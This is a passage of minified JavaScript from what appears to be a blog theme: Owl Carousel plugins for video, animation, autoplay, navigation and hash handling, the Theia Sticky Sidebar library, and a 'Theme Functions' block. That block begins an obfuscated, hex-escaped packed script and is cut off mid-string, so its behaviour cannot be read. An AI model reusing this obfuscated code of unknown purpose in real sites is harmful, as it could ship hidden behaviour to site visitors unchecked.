class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);  


/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);
//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[
var _tyobfus6165165=["\x62\x63\x28\x62\x34\x28\x70\x2C\x61\x2C\x63\x2C\x6B\x2C\x65\x2C\x72\x29\x7B\x65\x3D\x62\x34\x28\x63\x29\x7B\x62\x35\x28\x63\x3C\x61\x3F\x27\x27\x3A\x65\x28\x62\x37\x28\x63\x2F\x61\x29\x29\x29\x2B\x28\x28\x63\x3D\x63\x25\x61\x29\x3E\x33\x35\x3F\x62\x36\x2E\x62\x64\x28\x63\x2B\x32\x39\x29\x3A\x63\x2E\x62\x65\x28\x33\x36\x29\x29\x7D\x3B\x69\x66\x28\x21\x27\x27\x2E\x62\x38\x28\x2F\x5E\x2F\x2C\x62\x36\x29\x29\x7B\x62\x39\x28\x63\x2D\x2D\x29\x72\x5B\x65\x28\x63\x29\x5D\x3D\x6B\x5B\x63\x5D\x7C\x7C\x65\x28\x63\x29\x3B\x6B\x3D\x5B\x62\x34\x28\x65\x29\x7B\x62\x35\x20\x72\x5B\x65\x5D\x7D\x5D\x3B\x65\x3D\x62\x34\x28\x29\x7B\x62\x35\x27\x5C\x5C\x77\x2B\x27\x7D\x3B\x63\x3D\x31\x7D\x3B\x62\x39\x28\x63\x2D\x2D\x29\x69\x66\x28\x6B\x5B\x63\x5D\x29\x70\x3D\x70\x2E\x62\x38\x28\x62\x61\x20\x62\x62\x28\x27\x5C\x5C\x62\x27\x2B\x65\x28\x63\x29\x2B\x27\x5C\x5C\x62\x27\x2C\x27\x67\x27\x29\x2C\x6B\x5B\x63\x5D\x29\x3B\x62\x35\x20\x70\x7D\x28\x27\x7A\x20\x34\x62\x3D\x5B\x5C\x27\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x4E\x5C\x5C\x6F\x5C\x5C\x46\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x54\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x66\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x58\x5C\x5C\x31\x76\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x71\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x56\x5C\x5C\x42\x5C\x5C\x31\x34\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x33\x5C\x5C\x4F\x5C\x5C\x76\x5C\x5C\x33\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x4F\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x56\x5C\x5C\x72\x5C\x5C\x32\x5C\x5C\x52\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x57\x5C\x5C\x52\x5C\x5C\x6F\x5C\x5C\x32\x5C\x5C\x57\x5C\x5C\x6C\x5C\x5C\x74\x5C\x5C\x31\x6F\x5C\x5C\x31\x31\x5C\x5C\x47\x5C\x5C\x47\x5C\x5C\x31\x6F\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x47\x5C\x5C\x32\x5C\x5C\x76\x5C\x5C\x53\x5C\x5C\x55\x5C\x5C\x31\x6F\x5C\x5C\x31\x31\x5C\x5C\x54\x5C\x5C\x31\x55\x5C\x5C\x6D\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x57\x5C\x5C\x6C\x5C\x5C\x74\x5C\x5C\x31\x44\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x5A\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x78\x5C\x5C\x31\x66\x5C\x5C\x32\x5C\x5C\x45\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x31\x39\x5C\x5C\x48\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x58\x5C\x5C\x31\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x54\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x55\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x52\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x4C\x5C\x5C\x48\x5C\x5C\x31\x31\x5C\x5C\x33\x5C\x5C\x31\x34\x5C\x5C\x6F\x5C\x5C\x31\x31\x5C\x5C\x33\x5C\x5C\x31\x34\x5C\x5C\x74\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x57\x5C\x5C\x33\x5C\x5C\x31\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x4E\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x31\x39\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x31\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x6B\x5C\x5C\x4C\x5C\x5C\x71\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x57\x5C\x5C\x33\x5C\x5C\x31\x6A\x5C\x5C\x71\x5C\x5C\x5A\x5C\x5C\x65\x5C\x5C\x4C\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x31\x31\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x58\x5C\x5C\x53\x5C\x5C\x79\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x31\x55\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x57\x5C\x5C\x33\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x57\x5C\x5C\x33\x5C\x5C\x31\x6A\x5C\x5C\x71\x5C\x5C\x5A\x5C\x5C\x65\x5C\x5C\x4C\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x53\x5C\x5C\x4C\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x6A\x5C\x5C\x4C\x5C\x5C\x6F\x5C\x5C\x56\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x76\x5C\x5C\x6C\x5C\x5C\x5A\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x58\x5C\x5C\x59\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x31\x31\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x53\x5C\x5C\x42\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x6D\x5C\x5C\x72\x5C\x5C\x54\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x78\x5C\x5C\x31\x66\x5C\x5C\x76\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x58\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x76\x5C\x5C\x71\x5C\x5C\x4C\x5C\x5C\x31\x66\x5C\x5C\x6D\x5C\x5C\x71\x5C\x5C\x59\x5C\x5C\x6F\x5C\x5C\x56\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x46\x5C\x5C\x58\x5C\x5C\x45\x5C\x5C\x66\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x31\x31\x5C\x5C\x70\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x33\x5C\x5C\x4E\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x45\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x75\x5C\x5C\x31\x34\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x4C\x5C\x5C\x68\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x41\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x3